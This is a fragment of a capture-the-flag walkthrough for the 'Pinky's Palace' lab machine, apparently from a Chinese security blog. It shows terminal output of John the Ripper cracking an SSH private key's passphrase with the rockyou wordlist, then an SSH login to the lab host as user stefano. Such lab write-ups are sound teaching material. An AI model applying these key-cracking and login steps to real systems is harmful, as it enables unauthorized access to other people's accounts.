 root@kali:~/Desktop/dayupinky2# john --wordlist=/usr/share/wordlists/rockyou.txt dayuid_r
sa
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
secretz101       (id_rsa)
1g 0:00:00:01 DONE (2020-01-22 06:51) 0.6711g/s 876354p/s 876354c/s 876354C/s secretz101
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayupinky2# ssh stefano@192.168.182.132 -i id_rsa -p 4655
Enter passphrase for key 'id_rsa':
Linux Pinkys-Palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 17 21:18:01 2018 from 172.19.19.2
stefano@Pinkys-Palace:~$ id
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
stefano@Pinkys-Palace:~$
dayupinky2
大余安全
https://blog.csdn.net/qq_34801745